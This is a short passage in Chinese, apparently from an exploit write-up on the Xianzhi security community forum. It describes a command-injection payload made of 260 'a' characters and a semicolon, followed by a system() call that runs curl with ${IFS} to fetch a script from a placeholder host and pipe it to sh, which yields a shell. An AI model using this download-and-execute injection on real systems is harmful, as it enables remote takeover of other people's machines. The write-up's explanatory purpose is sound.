 payload由260 'a'和一个分号 ';'组成，后面跟着命令。如果\$R0点在长“0”部分的任何地方，
然后以调用 `system("a(...)a;curl${IFS}-
k${IFS}https://A.B.C.D/exploit|sh;")` 结束。shell把'a（. . .）a'作为命令执行，
在发生命令未找到的错误之后，并继续curl命令，因此攻击成功。这种方法被发现是有效的，很快就
得到了一个shell。
先知社区